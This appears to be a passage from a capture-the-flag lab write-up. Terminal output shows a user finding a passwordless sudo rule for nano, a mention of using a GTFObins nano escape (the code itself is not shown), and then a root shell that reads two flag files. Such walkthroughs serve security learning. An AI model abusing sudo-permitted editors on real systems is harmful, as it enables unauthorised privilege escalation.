john@ubuntu:~$ ls -al
total 76
drwxr-xr-x 14 john john 4096 Jul 1 2020 .
drwxr-xr-x 8 root www-data 4096 Jun 10 2020 ..
-rw------- 1 john john 808 Aug 4 20:15 .bash_history
-rw-r--r-- 1 john john 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 john john 3771 Feb 25 2020 .bashrc
drwx------ 4 john john 4096 Jun 11 2020 .cache
drwxr-xr-x 4 john john 4096 Jun 11 2020 .config
drwx------ 2 john root 4096 Jun 18 2020 Desktop
drwxr-xr-x 2 john john 4096 Jun 18 2020 Documents
drwxr-xr-x 2 john john 4096 Jun 18 2020 Downloads
-r-------- 1 john john 41 Jun 18 2020 FLAG79.txt
drwx------ 2 john john 4096 Jul 1 2020 .gnupg
drwxrwxr-x 3 john john 4096 Jun 10 2020 .local
drwxr-xr-x 2 john john 4096 Jun 18 2020 Music
drwxr-xr-x 2 john john 4096 Jun 18 2020 Pictures
-rw-r--r-- 1 john john 807 Feb 25 2020 .profile
drwxrwx--- 2 john netAdmin 4096 Aug 4 20:06 .ssh
drwxr-xr-x 2 john john 4096 Jun 18 2020 Templates
drwxr-xr-x 2 john john 4096 Jun 18 2020 Videos
john@ubuntu:~$
john@ubuntu:~$ cat FLAG79.txt
3ca569f9d5bc771b0457c4f4d42d29c4824e8d70
john@ubuntu:~$ sudo -l
Matching Defaults entries for john on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
logfile=/var/log/sudo.log
User john may run the following commands on ubuntu:
(ALL) NOPASSWD: /usr/bin/nano
john@ubuntu:~$

I found this nano exploit from GTFObin site →
I got it Finally →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
root@ubuntu:/home/john# whoami
root
root@ubuntu:/home/john# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/john# cd /root
root@ubuntu:~# ls -al
total 48
drwx------ 5 root root 4096 Jul 4 2020 .
drwxr-xr-x 21 root root 4096 Jun 15 2020 ..
-rw------- 1 root root 13766 Aug 4 20:11 .bash_history
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Apr 23 2020 .cache
-r-------- 1 root root 41 Jun 18 2020 FLAG80.txt
-rw-rw---- 1 root root 0 Jun 10 2020 hiddenFile
drwxr-xr-x 3 root root 4096 Jun 10 2020 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
drwxr-xr-x 3 root root 4096 Jun 9 2020 snap
root@ubuntu:~# cat FLAG80.txt
75a60cd346351234ecb8348d7c1da94dac75fc4c
root@ubuntu:~#
If you have any questions or suggestions, please leave a comment below. Thank You !